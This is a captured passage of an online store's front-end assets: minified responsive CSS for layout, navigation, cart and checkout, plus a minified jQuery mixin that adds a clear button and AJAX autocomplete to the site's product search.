ow:1;flex-grow:1}.lg-flex-grow-2,.tbl-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.lg-flex-grow-3,.tbl-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.lg-align-items-center,.tbl-align-items-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}.lg-justify-center,.tbl-justify-center{justify-content:center}.lg-order--1,.tbl-order--1{-ms-flex-order:-1;-webkit-order:-1;order:-1}.lg-order-0,.tbl-order-0{-ms-flex-order:0;-webkit-order:0;order:0}.lg-order-1,.tbl-order-1{-ms-flex-order:1;-webkit-order:1;order:1}.lg-order-2,.tbl-order-2{-ms-flex-order:2;-webkit-order:2;order:2}.lg-order-3,.tbl-order-3{-ms-flex-order:3;-webkit-order:3;order:3}.lg-order-4,.tbl-order-4{-ms-flex-order:4;-webkit-order:4;order:4}.lg-order-5,.tbl-order-5{-ms-flex-order:5;-webkit-order:5;order:5}.lg-no-padding,.tbl-no-padding{padding:0}.lg-hidden,.tbl-hidden,.lg-hide,.tbl-hide{display:none}.lg-block,.tbl-block{display:block}.lg-inline,.tbl-inline{display:inline}.lg-inline-block,.tbl-inline-block{display:inline-block}.lg-static,.tbl-static{position:static}.lg-relative,.tbl-relative{position:relative}.lg-absolute,.tbl-absolute{position:absolute}.lg-fixed,.tbl-fixed{position:fixed}.lg-clearfix:before,.tbl-clearfix:before,.lg-clearfix:after,.tbl-clearfix:after{content:'';display:table}.lg-clearfix:after,.tbl-clearfix:after{clear:both}.lg-column-wrapper,.tbl-column-wrapper,.lg-columns-wrapper,.tbl-columns-wrapper{overflow:hidden}.lg-vertical-top,.tbl-vertical-top,.lg-vert-top,.tbl-vert-top{vertical-align:top}.lg-vertical-bottom,.tbl-vertical-bottom,.lg-vert-btm,.tbl-vert-btm{vertical-align:bottom}.lg-vertical-middle,.tbl-vertical-middle,.lg-vert-mid,.tbl-vert-mid{vertical-align:middle}.lg-left,.tbl-left,.lg-pull-left,.tbl-pull-left{float:left}.lg-right,.tbl-right,.lg-pull-right,.tbl-pull-right{float:right}.lg-no-float,.tbl-no-float,.lg-float-none,.tbl-float-none{float:none}.lg-textleft,.tbl-textleft,.lg-text-left,.tbl-text-left{text-align:left}.lg-textright,.tbl-textright,.lg-text-right,.tbl-text-right{text-align:right}.lg-textcenter,.tbl-textcenter,.lg-text-center,.tbl-text-center{text-align:center}.lg-margin-auto,.tbl-margin-auto{margin:auto}.lg-margin-left-auto,.tbl-margin-left-auto{margin-left:auto}.lg-margin-right-auto,.tbl-margin-right-auto{margin-right:auto}.lg-no-bg-img,.tbl-no-bg-img{background-image:none !important}body .lg-no-lr-padding,body .tbl-no-lr-padding{padding-left:0;padding-right:0}.gform_wrapper .left-column .col-lg-12,.gform_wrapper .left-column .col-tbl-12{padding-left:0}.gform_wrapper .right-column .col-lg-12,.gform_wrapper .right-column .col-tbl-12{padding-right:0}.category-view:after{height:500px}.category-view h1{font-size:42px}.category-view [data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}.braintree-express-paylater-message-container{order:1}.page-product-giftcard .product-add-form .field:not(.text).qty{margin:0 32px 0 0}.page-product-giftcard .product-info-main .product-add-form{margin-top:20px}.page-product-giftcard .product-info-main .product-add-form .box-tocart .field.qty{width:auto;padding-right:0}.product-options-wrapper .swatch-attribute-options{margin:8px 0 24px}}@media all and (min-width:1024px),print{.abs-visually-hidden-desktop-l,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation,.breadcrumbs,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.smile-elasticsuite-autocomplete-result{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:48.82%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:74.41%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:74.41%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:32px}.page-layout-3columns .sidebar-main{width:25.59%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25.59%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25.59%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:32px;padding-right:0}.sidebar-additional{clear:right;padding-left:32px}.page-layout-3columns .sidebar-additional{width:25.59%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25.59%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25.59%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.nav-mobile{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;padding-bottom:20px}.nav-sections .navigation ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.nav-sections .navigation .level0>.level-top{text-align:center}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{font-weight:500;height:inherit;overflow:inherit;position:relative;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin:0 -16px;padding:0}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:0%;flex-basis:0%;margin:10px 0 0;padding:0 16px;min-width:fit-content;max-width:fit-content;position:relative;display:block}.navigation .level0>.level-top{color:#0057b7;text-transform:uppercase;text-decoration:none;box-sizing:border-box;position:relative;display:block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#003f84;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#003f84;color:#003f84;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0 .submenu{background:#fff;box-shadow:0 8px 8px rgba(0,0,0,.19);min-width:230px;padding:24px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;color:#fff;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#0057b7;padding:8px 15px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#003f84;text-decoration:underline}.navigation .level0 .submenu .active>a{color:#0057b7;text-decoration:underline}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.custom-slide .modal-header,.custom-slide .modal-footer{display:none}.creatuity-slider .content-wrapper{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:auto}.creatuity-slider.has-dots.dots-position-on .slick-dots{position:absolute;bottom:0}.creatuity-slider.has-arrows.arrows-size-small .slick-prev:before,.creatuity-slider.has-arrows.arrows-size-small .slick-next:before{font-size:30px}.creatuity-slider.has-arrows.arrows-size-medium .slick-prev:before,.creatuity-slider.has-arrows.arrows-size-medium .slick-next:before{font-size:40px}.creatuity-slider.has-arrows.arrows-size-large .slick-prev:before,.creatuity-slider.has-arrows.arrows-size-large .slick-next:before{font-size:60px}.custom-content.hidden-desktop{display:none}.custom-content.block-breadcrumbs-after{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:100%}.product-info-main .block.bogo .product.photo{margin-right:0}.product-info-main .block.bogo .product-item-info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:unset;-ms-align-items:unset;align-items:unset}.paypal-review.view{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:space-between}.paypal-review.main{max-width:664px;margin-right:30px}.paypal-review.sidebar{max-width:464px}.promo.content{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:auto}div[data-content-type=video-slide] .pagebuilder-wrapper{margin:0 -16px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-description,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products{padding:0 16px}.cart-flyout .minicart-items-wrapper{padding-left:32px}.cart-flyout .minicart-items .product-item .product-item-details{max-width:240px}.cart-flyout .minicart-content-wrapper .products-cart,.cart-flyout .minicart-content-wrapper .products-upsell{width:436px}.cart-flyout .minicart-content-wrapper .products-summary{max-width:420px}.shows-locator{flex-direction:row}.shows-locator-page-title{margin-left:24px}.shows-locator-filter{margin:24px;width:30%}.shows-locator-content{margin-top:24px;width:70%}.checkout-cart-index .page-main{padding-left:20px;padding-right:20px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 24px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0;padding-right:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .content{padding-right:0;padding-left:0}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 16px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 4px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .block .fieldset .field .control .input-text::placeholder{font-size:1.2rem}.cart-summary .checkout-methods-items{padding:0}.cart-container .cart-form-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.cart-container .form.form-cart .main.actions{padding-right:16px}.cart.table-wrapper{padding-right:16px}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 0 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding:0;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:16px;padding-top:16px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:24px}.cart-discount{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:16px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.minicart-items .product-item{padding:24px 0}.minicart-items .product-item-name{font-size:18px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main{width:100%;max-width:664px;margin-right:30px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{width:100%;max-width:464px;margin-top:44px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content{border-bottom:1px solid #ccc}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile{display:none}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile-hide{display:block}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile-hide .page-title{font-size:32px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-description{font-size:16px;font-weight:600}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .fieldset{width:100%}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .field{display:block;width:100%}.onestepcheckout-index-index .gift-message-form .fieldset{display:flex;flex-wrap:wrap;justify-content:space-between}.onestepcheckout-index-index .gift-message-form .fieldset .field:first-child{margin-top:10px !important;width:48%}.onestepcheckout-index-index .gift-message-form .fieldset .field:nth-child(2){width:48%}.product-items{margin:0 -16px}.product-item{padding:0 16px}.items .product-item{margin-bottom:32px}.products-grid .product-item{width:25%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.product-info-main{float:right}.product.media{position:-webkit-sticky;position:sticky;top:16px;float:left;margin-bottom:24px}.page-layout-1column .product-info-main{width:46%}.page-layout-1column .product.media{width:48.9%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.product-add-form .box-tocart .field.qty{margin-right:32px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 16px 16px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.box-tocart .paypal:first-of-type{margin-top:13px}.header.contact.hide{position:absolute}.block-search{width:205px;transition:width .5s ease}.header.panel>.header.links>.block-search{margin-left:auto}.block-search.active{width:100%}.block-search input{height:36px}.filter.action{display:none}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{-webkit-flex-grow:1;flex-grow:1}.page-header .header.panel{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:space-between;border-bottom:1px solid #ccc;padding-bottom:16px;margin-bottom:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .logo img{min-width:130px}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:8px}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding-top:20px;padding-bottom:0}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{margin-top:80px}.page-footer .switcher .options ul.dropdown{bottom:-16px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content .switcher.store{display:block;margin:0}.copyright{padding-top:32px;padding-bottom:32px;font-size:16px}.search-autocomplete{margin-top:0}.search-autocomplete .smile-elasticsuite-autocomplete-result{padding-top:32px;padding-bottom:8px}#minisearch-autocomplete-top-search .products-grid .product-item{width:calc(100%/4)}.contact-link{display:none}.header.contact{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -16px}.header.contact>div{padding:0 16px}.header.contact>div *{display:inline-block}.header.contact>div>span:after{content:':'}.header.contact>div p,.header.contact>div a{margin:0;color:#ec2991;font-weight:700}.footer.content .contact-number{margin-bottom:32px}.quoteBlock h3{font-family:'Noto Serif JP';font-weight:700;font-size:3.2rem}.quoteBlock .secondColumn{margin:auto 3rem auto 3%}.quoteBlock p{font-size:2rem;line-height:3rem}.es_mainBanner .pagebuilder-overlay:not(.pagebuilder-poster-overlay){box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:auto}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content div[data-element=content] h2{font-size:3.2rem}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content button{font-size:1.4rem}.col-xxl-12,.col-xl-12{width:100%}.col-xxl-11,.col-xl-11{width:91.66667%}.col-xxl-10,.col-xl-10{width:83.33333%}.col-xxl-9,.col-xl-9{width:75%}.col-xxl-8,.col-xl-8{width:66.66667%}.col-xxl-7,.col-xl-7{width:58.33333%}.col-xxl-6,.col-xl-6{width:50%}.col-xxl-5,.col-xl-5{width:41.66667%}.col-xxl-4,.col-xl-4{width:33.33333%}.col-xxl-3,.col-xl-3{width:25%}.col-xxl-2,.col-xl-2{width:16.6666%}.col-xxl-1,.col-xl-1{width:8.33333%}.xl-one,.xxl-one{width:1%}.xl-two,.xxl-two{width:2%}.xl-three,.xxl-three{width:3%}.xl-four,.xxl-four{width:4%}.xl-five,.xxl-five{width:5%}.xl-six,.xxl-six{width:6%}.xl-seven,.xxl-seven{width:7%}.xl-eight,.xxl-eight{width:8%}.xl-nine,.xxl-nine{width:9%}.xl-ten,.xxl-ten{width:10%}.xl-eleven,.xxl-eleven{width:11%}.xl-twelve,.xxl-twelve{width:12%}.xl-thirteen,.xxl-thirteen{width:13%}.xl-fourteen,.xxl-fourteen{width:14%}.xl-fifteen,.xxl-fifteen{width:15%}.xl-sixteen,.xxl-sixteen,.xl-six-column,.xxl-six-column{width:16.66666%}.xl-twenty,.xxl-twenty,.xl-five-column,.xxl-five-column{width:20%}.xl-twentyfive,.xxl-twentyfive,.xl-twenty-five,.xxl-twenty-five,.xl-four-column,.xxl-four-column{width:25%}.xl-thirty,.xxl-thirty{width:30%}.xl-thirtythree,.xxl-thirtythree,.xl-thirty-three,.xxl-thirty-three,.xl-three-column,.xxl-three-column{width:33.333%}.xl-seven-column,.xxl-seven-column{width:14.28%}.xl-fourty,.xxl-fourty,.xl-forty,.xxl-forty{width:40%}.xl-fortyfive,.xxl-fortyfive{width:45%}.xl-fifty,.xxl-fifty,.xl-two-column,.xxl-two-column{width:50%}.xl-fiftyfive,.xxl-fiftyfive{width:55%}.xl-sixty,.xxl-sixty{width:60%}.xl-sixtysix,.xxl-sixtysix,.xl-sixty-six,.xxl-sixty-six{width:66.666%}.xl-seventy,.xxl-seventy{width:70%}.xl-seventyfive,.xxl-seventyfive,.xl-seventy-five,.xxl-seventy-five{width:75%}.xl-eighty,.xxl-eighty{width:80%}.xl-eightyfive,.xxl-eightyfive,.xl-eighty-five,.xxl-eighty-five{width:85%}.xl-ninety,.xxl-ninety{width:90%}.xl-ninetyfive,.xxl-ninetyfive,.xl-ninety-five,.xxl-ninety-five{width:95%}.xl-hundred,.xxl-hundred,.xl-one-column,.xxl-one-column{width:100%}.xl-flex,.xxl-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.xl-flex-column,.xxl-flex-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.xl-flex-row,.xxl-flex-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.xl-flex-wrap,.xxl-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.xl-flex-grow-1,.xxl-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.xl-flex-grow-2,.xxl-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.xl-flex-grow-3,.xxl-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.xl-align-items-center,.xxl-align-items-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}.xl-justify-center,.xxl-justify-center{justify-content:center}.xl-order--1,.xxl-order--1{-ms-flex-order:-1;-webkit-order:-1;order:-1}.xl-order-0,.xxl-order-0{-ms-flex-order:0;-webkit-order:0;order:0}.xl-order-1,.xxl-order-1{-ms-flex-order:1;-webkit-order:1;order:1}.xl-order-2,.xxl-order-2{-ms-flex-order:2;-webkit-order:2;order:2}.xl-order-3,.xxl-order-3{-ms-flex-order:3;-webkit-order:3;order:3}.xl-order-4,.xxl-order-4{-ms-flex-order:4;-webkit-order:4;order:4}.xl-order-5,.xxl-order-5{-ms-flex-order:5;-webkit-order:5;order:5}.xl-no-padding,.xxl-no-padding{padding:0}.xl-hidden,.xxl-hidden,.xl-hide,.xxl-hide{display:none}.xl-block,.xxl-block{display:block}.xl-inline,.xxl-inline{display:inline}.xl-inline-block,.xxl-inline-block{display:inline-block}.xl-static,.xxl-static{position:static}.xl-relative,.xxl-relative{position:relative}.xl-absolute,.xxl-absolute{position:absolute}.xl-fixed,.xxl-fixed{position:fixed}.xl-clearfix:before,.xxl-clearfix:before,.xl-clearfix:after,.xxl-clearfix:after{content:'';display:table}.xl-clearfix:after,.xxl-clearfix:after{clear:both}.xl-column-wrapper,.xxl-column-wrapper,.xl-columns-wrapper,.xxl-columns-wrapper{overflow:hidden}.xl-vertical-top,.xxl-vertical-top,.xl-vert-top,.xxl-vert-top{vertical-align:top}.xl-vertical-bottom,.xxl-vertical-bottom,.xl-vert-btm,.xxl-vert-btm{vertical-align:bottom}.xl-vertical-middle,.xxl-vertical-middle,.xl-vert-mid,.xxl-vert-mid{vertical-align:middle}.xl-left,.xxl-left,.xl-pull-left,.xxl-pull-left{float:left}.xl-right,.xxl-right,.xl-pull-right,.xxl-pull-right{float:right}.xl-no-float,.xxl-no-float,.xl-float-none,.xxl-float-none{float:none}.xl-textleft,.xxl-textleft,.xl-text-left,.xxl-text-left{text-align:left}.xl-textright,.xxl-textright,.xl-text-right,.xxl-text-right{text-align:right}.xl-textcenter,.xxl-textcenter,.xl-text-center,.xxl-text-center{text-align:center}.xl-margin-auto,.xxl-margin-auto{margin:auto}.xl-margin-left-auto,.xxl-margin-left-auto{margin-left:auto}.xl-margin-right-auto,.xxl-margin-right-auto{margin-right:auto}.xl-no-bg-img,.xxl-no-bg-img{background-image:none !important}body .xl-no-lr-padding,body .xxl-no-lr-padding{padding-left:0;padding-right:0}.gform_wrapper .left-column .col-xl-12,.gform_wrapper .left-column .col-xxl-12{padding-left:0}.gform_wrapper .right-column .col-xl-12,.gform_wrapper .right-column .col-xxl-12{padding-right:0}}@media all and (min-width:1440px),print{.product-info-main .block.bogo .product.photo{margin-right:7%}.product-info-main .block.bogo .product-item-info{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;padding:40px}.cart-summary .amazon-button-container .checkout-methods-items{display:block}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.search-autocomplete .smile-elasticsuite-autocomplete-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions{width:200px}.search-autocomplete .smile-elasticsuite-autocomplete-products{width:calc(100% - 264px)}#minisearch-autocomplete-top-search .products-grid .product-item{width:calc(100%/5)}.quoteBlock h3{font-size:3.2rem}.quoteBlock .secondColumn{margin:auto 3rem auto 11%}}

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ElasticSuite/js/form-mini-mixin.min.js
body_size: 930
content:
define(['jquery','underscore',],function($,_){'use strict';return function(widget){$.widget('smileEs.quickSearch',widget,{options:{clearBtn:'button[type="button"]'},_create:function(){this._super();this.clearBtn=this.searchForm.find(this.options.clearBtn)[0];this.clearBtn.disabled=true;this._clearForm();},_clearForm:function(){const self=this;$(this.clearBtn).on('click',function(e){e.preventDefault();self.element.val('');self.element.trigger('input');});},_getRow:function(){return $('<div class="smile-elasticsuite-autocomplete-row"></div>');},_getSuggestionColumn:function(){return $('<div class="smile-elasticsuite-autocomplete-column smile-elasticsuite-autocomplete-suggestions"></div>');},_getProductColumn:function(){return $('<div class="smile-elasticsuite-autocomplete-column smile-elasticsuite-autocomplete-products products wrapper grid products-grid"></div>');},_getSectionHeader:function(type,data){const headerClass=type==='product'?'products list items product-items':'autocomplete-list';const header=$(`<dl role="listbox" class="${headerClass}"></dl>`);let title='';if(type!==undefined&&type!=='product'){title=this._getSectionTitle(type,data);header.append(title);}
return header;},_onPropertyChange:_.debounce(function(){const searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},value=this.element.val();this.submitBtn.disabled=this._isEmpty(value);this.clearBtn.disabled=this._isEmpty(value);if(value.trim().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.addClass('processing');this.currentRequest=$.ajax({method:"GET",url:this.options.url,cache:false,dataType:'json',data:{q:value},beforeSend:function(){if(this.currentRequest!==null){this.currentRequest.abort();}}.bind(this),success:$.proxy(function(data){const self=this,row=this._getRow(),content=this._getResultWrapper(),suggestionColumn=this._getSuggestionColumn(),productsColumn=this._getProductColumn();let sectionDropdown=this._getSectionHeader(),lastElement=false;$.each(data,function(index,element){if(!lastElement||(lastElement&&lastElement.type!==element.type)){sectionDropdown=this._getSectionHeader(element.type,data);}
sectionDropdown.append(this._renderItem(element,index));switch(element.type){case'product':productsColumn.append(sectionDropdown);break;default:suggestionColumn.append(sectionDropdown);}
if(!lastElement||(lastElement&&lastElement.type!==element.type)){row.append(suggestionColumn);row.append(productsColumn);content.append(row);}
lastElement=element;}.bind(this));this.responseList.indexList=this.autoComplete.html(content).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this._resetResponseList(false);this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}
this.responseList.indexList.on('click vclick',function(e){self.responseList.selected=$(this);if(self.responseList.selected.attr("href")){window.location.href=self.responseList.selected.attr("href");e.stopPropagation();return false;}
self.searchForm.trigger('submit');}).on('mouseenter',function(e){self.responseList.indexList.removeClass(self.options.selectClass);$(this).addClass(self.options.selectClass);self.responseList.selected=$(e.target);self.element.attr('aria-activedescendant',$(e.target).attr('id'));}).on('mouseleave',function(e){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}).on('mouseout',function(){if(!self._getLastElement()&&self._getLastElement().hasClass(self.options.selectClass)){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}});},this),complete:$.proxy(function(){this.searchForm.removeClass('processing');},this)});}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},250),setActiveState:function(isActive){this._super(isActive);$('.block-search').toggleClass('active',isActive);$('.header.contact').toggleClass('hide',isActive);},_blur:function(){this.element.on('blur',$.proxy(function(){return;},this));}});return $.smileEs.quickSearch;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CartFlyout/js/view/minicart-mixin.min.js
body_size: 431
content:
